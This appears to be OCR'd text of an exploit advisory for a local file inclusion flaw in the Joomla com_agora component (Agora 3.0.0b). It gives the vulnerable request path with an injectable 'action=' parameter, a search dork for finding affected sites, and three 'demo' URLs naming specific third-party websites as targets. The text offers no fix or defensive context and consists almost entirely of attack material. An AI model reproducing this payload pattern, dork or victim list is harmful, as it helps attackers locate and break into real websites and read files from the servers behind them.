
@~~=Script   : Joomla Component Com
@~~=S.Site   : http://joomlame.com

@~~================================
@~~=Vuln

             : http://c4team.org/ [Yol] /index.php?option=com_agora&task=profile&page=avatars&action=  [-LFI-]

@~~=Dork

             :Powered by Agora 3.0.0b

@~~=Demo

             :http://haaseit.com/index.php?option=com_agora&task=profile&page=avatars&action=

             :http://fairweatherforge.com/index.php?option=com_agora&task=profile&page=avatars&action=

             :http://piedmontamateurastronomers.com/index.php?option=com_agora&task=profile&page=avatars&action=
